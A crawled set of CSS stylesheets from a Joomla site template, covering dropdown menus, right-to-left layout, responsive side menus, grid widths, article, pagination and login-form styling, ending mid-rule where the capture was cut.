    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #990000 !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #990000 !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 663
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.gf-menu li:hover,
.gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.gf-menu li:hover > .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #34ccff !important;
}
.gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.gf-menu .dropdown ul li:hover > .item:before {
  background: #34CCFF;
}
.gf-menu .dropdown .modules:hover,
.gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
body.rtl li:hover > .dropdown,
body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.gf-menu li:hover > .dropdown ul li:hover .dropdown,
.gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 655
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.gf-menu li:hover,
.gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.gf-menu .dropdown .modules:hover,
.gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
body.rtl li:hover > .dropdown,
body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.gf-menu li:hover > .dropdown ul li:hover .dropdown,
.gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css-compiled/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css
body_size: 20772
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
a:hover {
  text-decoration: none;
}
.table {
  display: table;
}
.cell {
  display: table-cell;
}
html {
  margin-bottom: 1px;
  height: 100%;
}
body {
  margin-bottom: 1px;
}
.rt-block {
  padding: 15px;
  margin: 10px;
  position: relative;
}
#rt-content-top,
#rt-content-bottom {
  overflow: hidden;
}
.rt-grid-1:before,
.rt-grid-2:before,
.rt-grid-3:before,
.rt-grid-4:before,
.rt-grid-5:before,
.rt-grid-6:before,
.rt-grid-7:before,
.rt-grid-8:before,
.rt-grid-9:before,
.rt-grid-10:before,
.rt-grid-11:before,
.rt-grid-12:before {
  display: table;
  content: "";
  clear: both;
}
.rt-grid-1:after,
.rt-grid-2:after,
.rt-grid-3:after,
.rt-grid-4:after,
.rt-grid-5:after,
.rt-grid-6:after,
.rt-grid-7:after,
.rt-grid-8:after,
.rt-grid-9:after,
.rt-grid-10:after,
.rt-grid-11:after,
.rt-grid-12:after {
  display: table;
  content: "";
  clear: both;
}
.font-family-optima {
  font-family: Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif;
}
.font-family-geneva {
  font-family: Geneva, Tahoma, "Nimbus Sans L", sans-serif;
}
.font-family-helvetica {
  font-family: 'Open Sans', sans-serif;
}
.font-family-lucida {
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
}
.font-family-georgia {
  font-family: Georgia, sans-serif;
}
.font-family-trebuchet {
  font-family: "Trebuchet MS", sans-serif;
}
.font-family-palatino {
  font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif;
}
body {
  font-size: 13px;
  line-height: 1.7em;
  font-family: Helvetica, Arial, Sans-Serif;
}
.font-size-is-xlarge {
  font-size: 16px;
  line-height: 1.7em;
}
.font-size-is-large {
  font-size: 15px;
  line-height: 1.7em;
}
.font-size-is-default {
  font-size: 18px;
  line-height: 26px;
}
.font-size-is-small {
  font-size: 12px;
  line-height: 1.7em;
}
.font-size-is-xsmall {
  font-size: 10px;
  line-height: 1.7em;
}
p {
  margin: 0 0 15px 0;
}
h1 {
  font-size: 260%;
}
h2 {
  font-size: 200%;
}
h3 {
  font-size: 175%;
}
h4 {
  font-size: 130%;
}
h5 {
  font-size: 110%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
.left-1,
.left-2,
.left-3,
.left-4,
.left-5,
.left-6,
.left-7,
.left-8,
.left-9,
.left-10,
.right-11 {
  float: left;
  margin-right: 50px;
  margin-bottom: 15px;
  position: relative;
}
.right-1,
.right-2,
.right-3,
.right-4,
.right-5,
.right-6,
.right-7,
.right-8,
.right-9,
.right-10,
.right-11 {
  float: right;
  margin-left: 50px;
  margin-bottom: 15px;
  position: relative;
}
.date-block {
  padding: 15px;
}
ol {
  padding-left: 15px;
}
ul li {
  padding: 0;
  margin: 0;
}
ul li.author {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  font-weight: bold;
  text-align: right;
}
ul li.author span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.date {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.date span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.comments {
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.comments span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul ul {
  margin-left: 25px;
  padding: 5px 0;
}
body.rtl {
  direction: rtl;
}
body.rtl {
  min-width: inherit;
}
html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix {
  display: inline-block;
}
* html .clearfix {
  height: 1%;
}
.clearfix {
  display: block;
}
#debug #rt-main {
  overflow: hidden;
  border-bottom: 4px solid #666;
  margin-top: 15px;
  position: relative;
}
#debug .status {
  position: absolute;
  background: #333;
  opacity: 0.3;
  padding: 0 15px;
  z-index: 10000;
  color: #fff;
  font-weight: bold;
  font-size: 150%;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.hidden-large {
  display: none !important;
}
.row {
  margin: 0 -15px;
}
.gantry-width-block {
  display: block;
  float: left;
}
.gantry-width-spacer {
  margin: 15px;
}
.gantry-width-10 {
  width: 10%;
}
.gantry-width-20 {
  width: 20%;
}
.gantry-width-25 {
  width: 25%;
}
.gantry-width-30 {
  width: 30%;
}
.gantry-width-33 {
  width: 33.33%;
}
.gantry-width-40 {
  width: 40%;
}
.gantry-width-50 {
  width: 50%;
}
.gantry-width-60 {
  width: 60%;
}
.gantry-width-66 {
  width: 66.66%;
}
.gantry-width-70 {
  width: 70%;
}
.gantry-width-75 {
  width: 75%;
}
.gantry-width-80 {
  width: 80%;
}
.gantry-width-90 {
  width: 90%;
}
.gantry-left {
  float: left;
  margin-right: 15px;
}
.gantry-right {
  float: right;
  margin-left: 15px;
}
.gantry-center {
  text-align: center;
}
.gantry-center td,
.gantry-center th {
  text-align: center;
}
.component-body {
  padding: 20px;
}
.component-content .row-separator {
  display: block;
  clear: both;
  margin: 0;
  border: 0;
  height: 1px;
}
.component-content .item-separator {
  display: none;
  margin: 0;
}
.component-content .shownocolumns {
  width: 98%;
}
.component-content .column-1,
.component-content .column-2,
.component-content .column-3,
.component-content .column-4,
.component-content .page-header {
  padding: 10px 0;
}
.component-content .column-2 {
  width: 55%;
  margin-left: 40%;
}
.component-content .column-3 {
  width: 30%;
}
.component-content .cols-1 {
  display: block;
  float: none !important;
  margin: 0 !important;
}
.component-content .cols-2 .column-1 {
  width: 48%;
  float: left;
}
.component-content .cols-2 .column-2 {
  width: 48%;
  float: right;
  margin: 0;
}
.component-content .cols-3 .column-1 {
  float: left;
  width: 29%;
  margin-right: 7%;
}
.component-content .cols-3 .column-2 {
  float: left;
  width: 29%;
  margin-left: 0;
}
.component-content .cols-3 .column-3 {
  float: right;
  width: 29%;
  padding: 10px 0;
}
.component-content .cols-4 .column-1 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-2 {
  float: left;
  width: 23%;
  margin-left: 0;
  margin-right: 2%;
}
.component-content .cols-4 .column-3 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-4 {
  float: right;
  width: 23%;
  margin-right: 2%;
}
.component-content .items-row {
  margin-bottom: 10px;
}
.component-content .blog-more {
  padding: 10px 5px;
}
.component-content .page-header {
  border-bottom: 0;
}
.categories-list {
  padding: 0 5px;
}
.categories-list ul {
  margin: 0 0 0 20px;
  padding: 0;
}
.categories-list ul li {
  list-style-type: none;
  margin: 0;
}
.categories-list ul ul {
  margin-left: 15px;
}
.categories-list dl dt,
.categories-list dl dd {
  display: inline;
}
.category-desc {
  line-height: 1.7em;
  margin: 10px 0;
  padding-left: 0;
}
.cat-children ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.component-content ul.actions {
  float: right;
}
.component-content ul.actions li {
  list-style: none;
  display: inline-block;
}
.component-content ul.actions li a {
  display: block;
  font-size: 14px;
  margin-left: 8px;
}
.component-content ul.actions li i,
.component-content ul.actions li [class^="icon-"],
.component-content ul.actions li [class*=" icon-"] {
  display: none;
}
.component-content ul.actions .print-icon img {
  display: none;
}
.component-content ul.actions .print-icon a:before {
  font-family: FontAwesome;
  content: "\f02f";
}
.component-content ul.actions .email-icon img {
  display: none;
}
.component-content ul.actions .email-icon a:before {
  font-family: FontAwesome;
  content: "\f0e0";
}
.component-content ul.actions .edit-icon img {
  display: none;
}
.component-content ul.actions .edit-icon a:before {
  font-family: FontAwesome;
  content: "\f044";
}
.component-content .article-info {
  display: block;
  margin-bottom: 15px;
  font-size: 13px;
}
.component-content .article-info dd {
  margin-left: 0;
  display: block;
}
.component-content .article-info dd div [class^="icon-"],
.component-content .article-info dd div [class*="icon-"] {
  display: none;
}
.component-content .article-info dd:before,
.component-content .article-info dd div:before {
  font-family: FontAwesome;
  margin-right: 2px;
}
.component-content .article-info .parent-category-name:before {
  content: "\f0c9";
}
.component-content .article-info .category-name:before {
  content: "\f0c9";
}
.component-content .article-info .create:before {
  content: "\f017";
}
.component-content .article-info .modified:before {
  content: "\f017";
}
.component-content .article-info .published:before {
  content: "\f017";
}
.component-content .article-info .createdby:before {
  content: "\f040";
}
.component-content .article-info .hits:before {
  content: "\f019";
}
.component-content .article-info .article-info-term {
  display: none;
}
.component-content .content_vote {
  margin: 10px 0;
}
.component-content .blog-featured h2 {
  margin-top: 0;
}
.component-content .blog h2 {
  margin-top: 0;
}
.component-content .item-page h2 {
  margin-top: 0;
}
.component-content .pagenav {
  padding: 2px;
  clear: both;
  margin-top: 20px;
  margin-left: 0;
  overflow: hidden;
}
.component-content .pagenav li {
  list-style: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-color: transparent;
  background-color: transparent;
}
.component-content .pagenav li a {
  padding: 4px 10px;
  font-size: 14px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content .pagenav .pagenav-prev {
  float: left;
}
.component-content .pagenav .pagenav-next {
  float: right;
}
.component-content .pager li {
  display: inline-block;
  background: none;
  border: 0;
  box-shadow: none;
}
.component-content .pager li.previous {
  float: left;
}
.component-content .pager li.next {
  float: right;
}
.component-content .items-leading {
  margin-bottom: 25px;
}
.component-content .img-intro-right,
.component-content .img-fulltext-right {
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.component-content .img-intro-left,
.component-content .img-fulltext-left {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.component-content #article-index {
  float: right;
  border: 1px solid #dddddd;
  background: #f0f0f0;
  border-radius: 5px;
  margin-left: 15px;
}
.component-content #article-index ul {
  list-style: none;
  margin: 0;
}
.component-content #article-index ul li:first-child a {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.component-content #article-index ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 12px;
  border-bottom: 1px solid #dddddd;
}
.component-content #article-index ul li a.active {
  color: inherit;
}
.component-content #article-index ul li a:hover {
  background: #eaeaea;
}
.component-content #article-index ul li:last-child a {
  border-bottom: none !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.component-content .article-index {
  margin-left: 15px;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a {
  border: 1px solid #dddddd;
  background: #f0f0f0;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a:hover {
  background: #eaeaea;
}
#modules-form .radio input[type="radio"],
#modules-form .checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
  display: inline-block;
}
.component-content .edit #editor-xtd-buttons a:link,
.component-content .edit #editor-xtd-buttons a:hover,
.component-content .edit #editor-xtd-buttons a:visited {
  color: #323232;
}
.component-content .edit legend {
  font-size: 150%;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .edit #adminForm .title {
  font-size: 100%;
}
.component-content .edit #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content .edit #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7em;
}
.component-content #adminForm .title {
  font-size: 100%;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm label {
  width: 9em;
  display: inline-block;
  vertical-align: top;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left {
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
.component-content .button2-left .readmore {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: inherit;
  box-shadow: none;
}
.manager.thumbnails > li {
  float: left !important;
  margin-left: 20px !important;
  list-style: none;
}
.control-label {
  color: ;
}
.control-group {
  margin-left: 0 !important;
}
.adminlist .title > a {
  font-weight: bold;
}
.calendar td.button {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: inherit;
  color: #000000;
  display: table-cell;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: inherit;
}
.calendar td.button:hover {
  color: #000000 !important;
}
.calendar tbody td.hilite,
.calendar tbody td.selected {
  border: none;
  padding: 2px 4px 2px 2px;
}
.calendar td.button:after {
  position: relative;
}
.calendar td.title {
  font-size: 1.4em;
  display: table-cell;
  line-height: inherit;
  text-shadow: none;
}
.calendar tr.daynames td {
  border: none !important;
}
.component-content .items-more {
  padding-top: 10px;
}
.component-content .items-more h3 {
  font-weight: normal;
  margin: 0;
  padding: 0;
  font-size: 1.4em;
}
.component-content .items-more ol {
  line-height: 1.3em;
  list-style-type: none;
  margin: 0;
  padding: 10px 0 10px 2px;
}
.component-content .items-more ol li {
  margin-bottom: 5px;
}
.component-content .items-more ol li a {
  display: inline;
  font-weight: normal;
  padding: 0;
}
.component-content .items-more ol li a:before {
  font-family: FontAwesome;
  content: "\f054";
  margin-right: 4px;
}
.component-content .pagination {
  margin: 10px 0;
  padding: 10px 0;
  clear: both;
  text-align: center;
}
.component-content .pagination .counter {
  text-align: center;
  margin: 0;
  font-weight: bold;
  margin-bottom: 5px;
}
.component-content .pagination .counter + ul li span,
.component-content .pagination .counter + ul li a {
  padding: 6px 0;
}
.component-content .pagination ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.component-content .pagination ul li {
  display: inline-block;
  text-align: center;
}
.component-content .pagination ul li a,
.component-content .pagination ul li span {
  margin: 0 5px;
  padding: 0;
  font-size: 1.1em;
  line-height: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: none;
  border: none;
  text-shadow: none;
}
.component-content .pagination-start,
.component-content .pagination-next,
.component-content .pagination-end,
.component-content .pagination-prev {
  border: 0;
}
.component-content .pagination-start {
  padding: 0;
}
.component-content .pagination-start span {
  padding: 0;
}
.component-content .login .control-label {
  padding-top: 0;
}
.component-content .login-fields {
  margin-bottom: 5px;
}
.component-content .login-fields #remember-lbl {
  display: inline-block;
  margin-right: 5px;
}
.component-content .login-fields #remember {
  margin: 0;
}
.component-content .login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox {
  padding: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 1.6em;
}
.component-content .login + div {
  margin-top: 12px;
}
.component-content .login + div ul li,
#login-form li {
  list-style: none;
}
.component-content .login + div ul {
  padding: 0;
  margin-left: 0;
}
.component-content .login-description {
  margin: 10px 0;
}
#login-form .userdata {
  margin: 12px 0;
}
#login-form ul {
  padding: 0;
  margin-left: 0;
}
#login-form ul li a {
  font-size: 14px;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 94%;
}
#login-form #form-login-remember label {
